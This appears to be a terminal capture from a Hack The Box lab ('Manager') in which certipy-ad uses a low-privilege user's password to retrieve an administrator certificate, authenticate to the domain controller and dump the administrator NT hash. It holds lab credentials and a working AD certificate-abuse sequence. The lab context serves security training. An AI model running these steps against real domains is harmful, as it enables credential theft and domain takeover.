 kali@kali: ~/ctfs/HTB/Manager
File Actions Edit View Help
vpn kali@kali: ~/ctfs/HTB/Manager kali@kali: ~/ctfs/HTB/Manager
┌──(kali㉿kali)-[~/ctfs/HTB/Manager]
└─$ certipy-ad req -u raven -p 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.10.11.236 -ca manag
er-DC01-CA -retrieve 20
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Retrieving certificate with ID 20
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@manager.htb'
[*] Certificate has no object SID
[*] Loaded private key from '20.key'
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
┌──(kali㉿kali)-[~/ctfs/HTB/Manager]
└─$ certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.236
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator@manager.htb'
[*] Using principal: 'administrator@manager.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@manager.htb': aad3b435b51404eeaad3b435b51404ee:ae5064
c2f62317332c88629e025924ef
┌──(kali㉿kali)-[~/ctfs/HTB/Manager]
└─$